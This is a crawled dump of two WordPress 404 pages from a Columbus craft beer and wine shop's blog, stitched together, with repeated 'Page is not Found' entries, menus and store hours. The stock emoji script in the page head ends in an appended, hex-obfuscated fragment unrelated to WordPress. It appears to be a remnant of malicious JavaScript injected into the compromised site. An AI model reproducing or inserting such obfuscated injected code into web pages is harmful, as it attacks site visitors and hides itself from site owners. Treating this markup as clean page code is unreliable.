                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js/page/2/?ver=275a555f9fba1e4291ff3098b68865b1" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: http://cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1
body_size: 26735
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js/page/2/?ver=275a555f9fba1e4291ff3098b68865b1" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
